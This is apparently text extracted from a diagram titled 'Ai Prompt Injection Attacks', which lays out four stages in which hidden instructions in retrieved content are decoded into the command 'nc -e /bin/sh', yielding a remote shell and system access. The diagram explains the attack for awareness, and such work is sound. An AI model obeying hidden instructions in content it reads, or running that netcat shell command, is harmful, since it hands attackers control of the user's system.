 Ai
Prompt Injection Attacks
0 sec
10 sec
15 sec
20 sec
Stage 1
Initial
Reconnaissance
Stage 2
Content
Retrieval
Stage 3
Payload
Decoding
Stage 4
Exploitation
HTTP Headers
200 OK
Malicious Prompt
Hidden In-
structions
Decoded
Command
nc -e /bin/sh
Remote Shell
System Access
Attack Progression